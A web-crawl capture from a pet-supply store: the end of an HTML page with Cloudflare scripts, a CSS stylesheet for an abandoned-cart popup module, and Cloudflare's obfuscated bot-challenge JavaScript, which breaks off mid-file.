<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cfa7c12ab945fc9e7dffbb29-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c1c6418b3e26c',t:'MTc2ODg4NjMwMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2313
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9521
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Z8,sy,sn,st,sY,sv,sC,sV,Z2,Z3){Z8=z,function(R,a,Zt,Z7,s,Z){for(Zt={R:455,a:393,s:296,Z:387,S:333,J:270,O:349,D:394},Z7=z,s=R();!![];)try{if(Z=parseInt(Z7(Zt.R))/1+-parseInt(Z7(Zt.a))/2+-parseInt(Z7(Zt.s))/3*(-parseInt(Z7(Zt.Z))/4)+-parseInt(Z7(Zt.S))/5+-parseInt(Z7(Zt.J))/6+-parseInt(Z7(Zt.O))/7+parseInt(Z7(Zt.D))/8,Z===a)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}(i,812113),sy=this||self,sn=sy[Z8(241)],st=null,sY=sq(),sv=function(J3,J2,J1,J0,SN,ZL,a,s,Z,S){return J3={R:477,a:474,s:395,Z:391,S:408,J:343,O:431,D:440},J2={R:430,a:421,s:279,Z:421,S:416,J:331,O:478,D:252,P:304,f:399,A:457,U:324,L:343,j:338,m:430,b:428,X:430,x:286,l:355,F:360,M:399,B:390,c:430,k:435,T:315,g:435,o:307},J1={R:408,a:259,s:345,Z:463,S:414,J:457,O:258,D:407,P:457,f:279,A:329,U:388,L:246,j:258,m:407,b:307,X:246,x:430,l:434,F:471},J0={R:463},SN={R:386,a:322,s:412,Z:471,S:376,J:376,O:422,D:377,P:435,f:373,A:481,U:361,L:315,j:373,m:373,b:463,X:416,x:457,l:388,F:305,M:457,B:433,c:235,k:457,T:237,g:414,o:457,K:430,G:457,y:430,n:481,e:253,I:253,E:389,d:254,W:254,H:243,h:483,Q:473,Y:278,v:464,C:437,V:268,N:449,i0:244,i1:467,i2:420,i3:359,i4:264,i5:457,i6:345,i7:248,i8:457,i9:457,ii:463,iz:457,iR:434,ia:329,is:468,iZ:235,iS:457,iJ:279,iO:457,iD:390},ZL=Z8,a={'OoksI':ZL(J3.R),'rndYn':function(J,O,D,P,f){return J(O,D,P,f)},'yztjo':ZL(J3.a),'hiVOA':ZL(J3.s),'gJnqP':ZL(J3.Z),'WSfVC':function(J,O){return J+O},'ioYDs':function(J,O){return J==O},'MDhgT':function(J,O){return J<<O},'IHYFi':function(J,O){return J-O},'aiRIz':function(J,O){return O|J},'GilOh':function(J,O){return J<<O},'GklPF':function(J,O){return O|J},'SxrwC':function(J,O){return O==J},'dqXzM':function(J,O){return J>O},'beYaM':function(J,O){return J&O},'dGIxK':function(J,O){return O==J},'YpwVD':function(J,O){return J<O},'EFbJJ':function(J,O){return O|J},'clFQl':function(J,O){return J(O)},'eHxeg':function(J,O){return J>O},'lILXF':function(J,O){return O|J},'qjXut':function(J,O){return J(O)},'gFQhK':function(J,O){return J==O},'pCcRP':ZL(J3.S),'gMdEb':function(J,O){return O!=J},'ELkdZ':function(J,O){return O*J},'YMIeh':function(J,O){return J(O)},'tfPKz':function(J,O){return J==O},'afQtD':function(J,O){return J<O},'umUKY':function(J,O){return J(O)},'RETXB':ZL(J3.J),'QXfcm':function(J,O){return O*J},'nsGCZ':function(J,O){return O!=J},'hTwvv':function(J,O){return J&O},'yRDTh':function(J,O){return J<O}},s=String[ZL(J3.O)],Z={'h':function(J,Sp){return Sp={R:367,a:435},J==null?'':Z.g(J,6,function(O,Zj){return Zj=z,Zj(Sp.R)[Zj(Sp.a)](O)})},'g':function(J,O,D,SV,Zm,P,A,U,L,j,X,x,F,M,B,T,o,H,Q,Y,C,K,G,y){if(SV={R:413},Zm=ZL,P={'FbExJ':function(I,E){return I+E},'MOJoR':a[Zm(SN.R)],'gLnFA':function(I,E,W,H,Q,Zb){return Zb=Zm,a[Zb(SV.R)](I,E,W,H,Q)},'vcODt':a[Zm(SN.a)],'aoIKq':a[Zm(SN.s)]},J==null)return'';for(U={},L={},j='',X=2,x=3,F=2,M=[],B=0,T=0,o=0;o<J[Zm(SN.Z)];o+=1)if(a[Zm(SN.S)]!==a[Zm(SN.J)])s[Zm(SN.O)](Zm(SN.D),Z);else if(K=J[Zm(SN.P)](o),Object[Zm(SN.f)][Zm(SN.A)][Zm(SN.U)](U,K)||(U[K]=x++,L[K]=!0),G=a[Zm(SN.L)](j,K),Object[Zm(SN.j)][Zm(SN.A)][Zm(SN.U)](U,G))j=G;else{if(Object[Zm(SN.m)][Zm(SN.A)][Zm(SN.U)](L,j)){if(256>j[Zm(SN.b)](0)){for(A=0;A<F;B<<=1,a[Zm(SN.X)](T,O-1)?(T=0,M[Zm(SN.x)](D(B)),B=0):T++,A++);for(y=j[Zm(SN.b)](0),A=0;8>A;B=a[Zm(SN.l)](B,1)|y&1,T==a[Zm(SN.F)](O,1)?(T=0,M[Zm(SN.M)](D(B)),B=0):T++,y>>=1,A++);}else{for(y=1,A=0;A<F;B=a[Zm(SN.B)](a[Zm(SN.c)](B,1),y),T==O-1?(T=0,M[Zm(SN.k)](D(B)),B=0):T++,y=0,A++);for(y=j[Zm(SN.b)](0),A=0;16>A;B=a[Zm(SN.T)](B<<1.92,1.64&y),a[Zm(SN.g)](T,O-1)?(T=0,M[Zm(SN.o)](D(B)),B=0):T++,y>>=1,A++);}X--,0==X&&(X=Math[Zm(SN.K)](2,F),F++),delete L[j]}else for(y=U[j],A=0;A<F;B=a[Zm(SN.c)](B,1)|y&1,T==O-1?(T=0,M[Zm(SN.G)](D(B)),B=0):T++,y>>=1,A++);j=(X--,X==0&&(X=Math[Zm(SN.y)](2,F),F++),U[G]=x++,String(K))}if(j!==''){if(Object[Zm(SN.f)][Zm(SN.n)][Zm(SN.U)](L,j)){if(Zm(SN.e)!==Zm(SN.I))return P[Zm(SN.E)]('o.',B);else{if(256>j[Zm(SN.b)](0)){if(Zm(SN.d)!==Zm(SN.W))return H=O[Zm(SN.H)](Zm(SN.h)),H[Zm(SN.Q)]=P[Zm(SN.Y)],H[Zm(SN.v)]='-1',D[Zm(SN.C)][Zm(SN.V)](H),Q=H[Zm(SN.N)],Y={},Y=P[Zm(SN.i0)](P,Q,Q,'',Y),Y=M(Q,Q[Zm(SN.i1)]||Q[P[Zm(SN.i2)]],'n.',Y),Y=A(Q,H[P[Zm(SN.i3)]],'d.',Y),U[Zm(SN.C)][Zm(SN.i4)](H),C={},C.r=Y,C.e=null,C;else{for(A=0;A<F;B<<=1,T==O-1?(T=0,M[Zm(SN.i5)](D(B)),B=0):T++,A++);for(y=j[Zm(SN.b)](0),A=0;a[Zm(SN.i6)](8,A);B=B<<1|a[Zm(SN.i7)](y,1),a[Zm(SN.X)](T,O-1)?(T=0,M[Zm(SN.i8)](D(B)),B=0):T++,y>>=1,A++);}}else{for(y=1,A=0;A<F;B=y|B<<1.59,T==O-1?(T=0,M[Zm(SN.i9)](D(B)),B=0):T++,y=0,A++);for(y=j[Zm(SN.ii)](0),A=0;a[Zm(SN.i6)](16,A);B=y&1.04|B<<1.12,a[Zm(SN.g)](T,O-1)?(T=0,M[Zm(SN.iz)](D(B)),B=0):T++,y>>=1,A++);}X--,a[Zm(SN.iR)](0,X)&&(X=Math[Zm(SN.K)](2,F),F++),delete L[j]}}else for(y=U[j],A=0;a[Zm(SN.ia)](A,F);B=y&1|B<<1.42,T==O-1?(T=0,M[Zm(SN.x)](D(B)),B=0):T++,y>>=1,A++);X--,a[Zm(SN.iR)](0,X)&&F++}for(y=2,A=0;A<F;B=a[Zm(SN.is)](a[Zm(SN.iZ)](B,1),1&y),O-1==T?(T=0,M[Zm(SN.iS)](a[Zm(SN.iJ)](D,B)),B=0):T++,y>>=1,A++);for(;;)if(B<<=1,T==O-1){M[Zm(SN.iO)](a[Zm(SN.iJ)](D,B));break}else T++;return M[Zm(SN.iD)]('')},'j':function(J,ZX){if(ZX=ZL,ZX(J1.R)!==a[ZX(J1.a)]){if(a[ZX(J1.s)](256,il[ZX(J1.Z)](0))){for(zw=0;zr<zy;zt<<=1,a[ZX(J1.S)](ze,zI-1)?(zE=0,zd[ZX(J1.J)](zW(zH)),zh=0):zQ++,zn++);for(zq=zY[ZX(J1.Z)](0),zp=0;a[ZX(J1.O)](8,zv);zV=a[ZX(J1.D)](zN<<1.33,R0&1),R1==R2-1?(R3=0,R4[ZX(J1.P)](a[ZX(J1.f)](R5,R6)),R7=0):R8++,R9>>=1,zC++);}else{for(Ri=1,Rz=0;a[ZX(J1.A)](RR,Ra);RZ=a[ZX(J1.U)](RS,1)|RJ,RD-1==RO?(RP=0,Rf[ZX(J1.P)](a[ZX(J1.L)](RA,RU)),RL=0):Rj++,Rm=0,Rs++);for(Rb=RX[ZX(J1.Z)](0),Rx=0;a[ZX(J1.j)](16,Rl);RM=a[ZX(J1.m)](RB<<1,Rc&1),a[ZX(J1.b)](Rk,Ru-1)?(RT=0,Rg[ZX(J1.J)](a[ZX(J1.X)](Ro,RK)),RG=0):Rw++,Rr>>=1,RF++);}zc--,zk==0&&(zu=zT[ZX(J1.x)](2,zg),zo++),delete zK[zG]}else return J==null?'':a[ZX(J1.l)]('',J)?null:Z.i(J[ZX(J1.F)],32768,function(D,Zx){return Zx=ZX,J[Zx(J0.R)](D)})},'i':function(J,O,D,Zl,P,A,U,L,j,X,x,F,M,B,T,o,G,K){for(Zl=ZL,P=[],A=4,U=4,L=3,j=[],F=D(0),M=O,B=1,X=0;3>X;P[X]=X,X+=1);for(T=0,o=Math[Zl(J2.R)](2,2),x=1;a[Zl(J2.a)](x,o);K=F&M,M>>=1,M==0&&(M=O,F=a[Zl(J2.s)](D,B++)),T|=x*(0<K?1:0),x<<=1);switch(T){case 0:for(T=0,o=Math[Zl(J2.R)](2,8),x=1;a[Zl(J2.Z)](x,o);K=F&M,M>>=1,a[Zl(J2.S)](0,M)&&(M=O,F=D(B++)),T|=a[Zl(J2.J)](0<K?1:0,x),x<<=1);G=a[Zl(J2.O)](s,T);break;case 1:for(T=0,o=Math[Zl(J2.R)](2,16),x=1;x!=o;K=M&F,M>>=1,a[Zl(J2.D)](0,M)&&(M=O,F=D(B++)),T|=(a[Zl(J2.P)](0,K)?1:0)*x,x<<=1);G=a[Zl(J2.f)](s,T);break;case 2:return''}for(X=P[3]=G,j[Zl(J2.A)](G);;)if(a[Zl(J2.U)]!==Zl(J2.L))M(Zl(J2.j));else{if(B>J)return'';for(T=0,o=Math[Zl(J2.m)](2,L),x=1;o!=x;K=M&F,M>>=1,a[Zl(J2.D)](0,M)&&(M=O,F=D(B++)),T|=a[Zl(J2.b)](0<K?1:0,x),x<<=1);switch(G=T){case 0:for(T=0,o=Math[Zl(J2.R)](2,8),x=1;a[Zl(J2.a)](x,o);K=M&F,M>>=1,0==M&&(M=O,F=a[Zl(J2.s)](D,B++)),T|=(0<K?1:0)*x,x<<=1);P[U++]=s(T),G=U-1,A--;break;case 1:for(T=0,o=Math[Zl(J2.X)](2,16),x=1;a[Zl(J2.x)](x,o);K=a[Zl(J2.l)](F,M),M>>=1,0==M&&(M=O,F=D(B++)),T|=(a[Zl(J2.F)](0,K)?1:0)*x,x<<=1);P[U++]=a[Zl(J2.M)](s,T),G=U-1,A--;break;case 2:return j[Zl(J2.B)]('')}if(A==0&&(A=Math[Zl(J2.c)](2,L),L++),P[G])G=P[G];else if(U===G)G=X+X[Zl(J2.k)](0);else return null;j[Zl(J2.A)](G),P[U++]=a[Zl(J2.T)](X,G[Zl(J2.g)](0)),A--,X=G,a[Zl(J2.o)](0,A)&&(A=Math[Zl(J2.R)](2,L),L++)}}},S={},S[ZL(J3.D)]=Z.h,S}(),sC={},sC[Z8(470)]='o',sC[Z8(346)]='s',sC[Z8(484)]='u',sC[Z8(284)]='z',sC[Z8(309)]='n',sC[Z8(251)]='I',sC[Z8(313)]='b',sV=sC,sy[Z8(448)]=function(R,s,Z,S,Jf,JP,JD,Zc,J,D,P,A,U,L,j){if(Jf={R:454,a:351,s:366,Z:418,S:480,J:402,O:285,D:385,P:285,f:385,A:283,U:340,L:311,j:471,m:350,b:306,X:326,x:446,l:375,F:475},JP={R:382,a:436,s:426,Z:471,S:265,J:381,O:417},JD={R:373,a:481,s:361,Z:457},Zc=Z8,J={'Riumk':Zc(Jf.R),'fAhyp':function(X,F){return X+F},'vJMWH':function(X,F){return X+F},'WouaW':function(X,x){return X(x)},'pdgON':function(X,F){return X<F},'fVsNE':function(X,F){return F===X},'Xacxx':function(X,F){return X+F},'XgIIF':function(X,x,F){return X(x,F)},'EAxPY':function(X,F){return X+F}},s===null||s===void 0)return S;for(D=J[Zc(Jf.a)](Z1,s),R[Zc(Jf.s)][Zc(Jf.Z)]&&(D=D[Zc(Jf.S)](R[Zc(Jf.s)][Zc(Jf.Z)](s))),D=R[Zc(Jf.J)][Zc(Jf.O)]&&R[Zc(Jf.D)]?R[Zc(Jf.J)][Zc(Jf.P)](new R[(Zc(Jf.f))](D)):function(X,Zu,x){if(Zu=Zc,Zu(JP.R)===J[Zu(JP.a)])return null;else{for(X[Zu(JP.s)](),x=0;x<X[Zu(JP.Z)];X[x]===X[J[Zu(JP.S)](x,1)]?X[Zu(JP.J)](J[Zu(JP.O)](x,1),1):x+=1);return X}}(D),P='nAsAaAb'.split('A'),P=P[Zc(Jf.A)][Zc(Jf.U)](P),A=0;J[Zc(Jf.L)](A,D[Zc(Jf.j)]);U=D[A],L=Z0(R,s,U),P(L)?(j='s'===L&&!R[Zc(Jf.m)](s[U]),J[Zc(Jf.b)](Zc(Jf.X),Z+U)?O(J[Zc(Jf.x)](Z,U),L):j||J[Zc(Jf.l)](O,Z+U,s[U])):O(J[Zc(Jf.F)](Z,U),L),A++);return S;function O(X,x,Zk){Zk=Zc,Object[Zk(JD.R)][Zk(JD.a)][Zk(JD.s)](S,x)||(S[x]=[]),S[x][Zk(JD.Z)](X)}},Z2=Z8(458)[Z8(357)](';'),Z3=Z2[Z8(283)][Z8(340)](Z2),sy[Z8(368)]=function(R,s,JF,JX,ZT,Z,S,J,O,Jl,U,L,j,D){for(JF={R:406,a:424,s:294,Z:335,S:471,J:325,O:242,D:317,P:295,f:471,A:303,U:290,L:457,j:249,m:442,b:356,X:245},JX={R:250,a:406,s:457,Z:365,S:463,J:371},ZT=Z8,Z={'BLMAp':function(P,A){return P(A)},'RQZYm':function(P,A){return P(A)},'vdibv':ZT(JF.R),'bTcTS':function(P,A){return P<A},'UqvjK':function(P,A){return A!==P},'yRrTj':ZT(JF.a),'rViIh':function(P,A){return P<A},'mMRGc':function(P,A){return P(A)}},S=Object[ZT(JF.s)](s),J=0;Z[ZT(JF.Z)](J,S[ZT(JF.S)]);J++)if(Z[ZT(JF.J)](Z[ZT(JF.O)],ZT(JF.D))){if(O=S[J],'f'===O&&(O='N'),R[O]){for(D=0;Z[ZT(JF.P)](D,s[S[J]][ZT(JF.f)]);-1===R[O][ZT(JF.A)](s[S[J]][D])&&(Z[ZT(JF.U)](Z3,s[S[J]][D])||R[O][ZT(JF.L)]('o.'+s[S[J]][D])),D++);}else R[O]=s[S[J]][ZT(JF.j)](function(P,Zg){if(Zg=ZT,Z[Zg(JX.R)]===Zg(JX.a))return'o.'+P;else{for(n=0;D<I;J<<=1,W==H-1?(h=0,Q[Zg(JX.s)](Z[Zg(JX.Z)](Y,v)),C=0):V++,E++);for(N=i0[Zg(JX.S)](0),i1=0;8>i2;i4=i6&1.24|i5<<1.07,i7==i8-1?(i9=0,ii[Zg(JX.s)](Z[Zg(JX.J)](iz,iR)),ia=0):is++,iZ>>=1,i3++);}})}else Jl={R:266,a:442,s:245},U={},U[ZT(JF.m)]=ZT(JF.b),L=U,j=J[ZT(JF.X)]||function(){},O[ZT(JF.X)]=function(Zo){Zo=ZT,j(),j[Zo(Jl.R)]!==L[Zo(Jl.a)]&&(j[Zo(Jl.s)]=j,m())}},Z5();function sq(SA,ZA){return SA={R:485,a:485},ZA=Z8,crypto&&crypto[ZA(SA.R)]?crypto[ZA(SA.a)]():''}function Z6(Z,S,Jt,Zn,J,O,D,P,A){if(Jt={R:236,a:405,s:330,Z:314,S:261,J:462,O:261,D:443,P:291,f:274,A:427,U:271,L:314,j:401,m:233,b:426,X:471,x:381,l:330,F:271,M:452,B:255,c:401,k:233},Zn=Z8,J={},J[Zn(Jt.R)]=function(f,A){return f<A},J[Zn(Jt.a)]=Zn(Jt.s),J[Zn(Jt.Z)]=Zn(Jt.S),O=J,!Z[Zn(Jt.J)])return;if(S===Zn(Jt.O)){if(Zn(Jt.D)!==Zn(Jt.P))D={},D[Zn(Jt.f)]=O[Zn(Jt.a)],D[Zn(Jt.A)]=Z.r,D[Zn(Jt.U)]=O[Zn(Jt.L)],sy[Zn(Jt.j)][Zn(Jt.m)](D,'*');else{for(O[Zn(Jt.b)](),A=0;O[Zn(Jt.R)](A,D[Zn(Jt.X)]);f[A+1]===P[A]?A[Zn(Jt.x)](A+1,1):A+=1);return U}}else P={},P[Zn(Jt.f)]=Zn(Jt.l),P[Zn(Jt.A)]=Z.r,P[Zn(Jt.F)]=Zn(Jt.M),P[Zn(Jt.B)]=S,sy[Zn(Jt.c)][Zn(Jt.k)](P,'*')}function i(Je){return Je='ErgKI,TYlZ6,Set,OoksI,8khYWCU,MDhgT,FbExJ,join,NEPxQ,TGtxR,2235948ZbFCzW,33019456DYrJSz,contentDocument,thDbn,catch,RbhrI,umUKY,open,parent,Array,vSHRo,HBqsW,AcnfT,OLpwd,lILXF,eJVoF,HjzqU,function,WTjAz,hiVOA,rndYn,SxrwC,nxQSJ,ioYDs,vJMWH,getOwnPropertyNames,qTFMU,vcODt,gMdEb,addEventListener,SSTpq3,kEpSU,oMehs,sort,sid,QXfcm,floor,pow,fromCharCode,JBxy9,aiRIz,dGIxK,charAt,Riumk,body,rXxfN,XhQCU,YPTS,mzrgL,UwGZr,ytLYZ,send,Function,Xacxx,TLPIx,pRIb1,contentWindow,POST,JZzJk,error,/invisible/jsd,WiEjJ,258321edydro,snrPB,push,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,wuJpP,RoyRn,jsd,api,charCodeAt,tabIndex,random,rpoCA,clientInformation,EFbJJ,jjifp,object,length,tMjKX,style,navigator,EAxPY,DviWj,display: none,YMIeh,fRGXn,concat,hasOwnProperty,tlhGs,iframe,undefined,randomUUID,QJrFN,bJmKE,postMessage,/b/ov1/0.8387951819999891:1768882283:SBLL4cgArbjltbpf9vYMnCn1ymLFeSzgq-DwXHo5wy4/,GilOh,XYaHZ,GklPF,TYcJf,[native code],XMLHttpRequest,document,yRrTj,createElement,gLnFA,onreadystatechange,qjXut,qSPLg,beYaM,map,vdibv,bigint,tfPKz,eNifx,lLfzP,detail,JMTIf,getPrototypeOf,eHxeg,pCcRP,XnDjR,success,RiJNh,__CF$cv$params,removeChild,fAhyp,readyState,location,appendChild,aUjz8,8821068obwbLV,event,onerror,iAaKQ,source,/jsd/oneshot/d251aa49a8a3/0.8387951819999891:1768882283:SBLL4cgArbjltbpf9vYMnCn1ymLFeSzgq-DwXHo5wy4/,isArray,ArHWW,MOJoR,clFQl,error on 